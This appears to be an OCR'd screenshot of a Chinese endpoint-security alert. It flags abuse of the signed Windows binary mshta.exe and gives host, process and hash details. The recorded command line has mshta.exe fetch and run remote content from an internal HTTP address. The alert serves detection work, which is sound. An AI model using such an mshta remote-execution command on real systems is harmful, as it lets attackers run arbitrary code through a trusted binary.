 返回
告警类型：白进程恶意利用
高危
发现时间：2020-04-09 11:16:09 终端IP：10.95.13.22 终端分组：默认分组 用户名称：Administrator
终端调查 隔离终端 新消息
进程名：mshta.exe 进程处理
PID：5956
MD5：ec3a289f06811441af7a3beaca578af1
文件路径：c:/windows/system32/mshta.exe
文件来源：-
运行时间：2020-04-09 11:12:47 至 2020-04-10 11:12:47
EXE mshta.exe
数字签名：Microsoft Windows Component Publisher
文件等级：-
执行命令："C:/WINDOWS/system32/mshta.exe" http://192.16
8.1.100/a
相关情报 奇安信威胁情报中心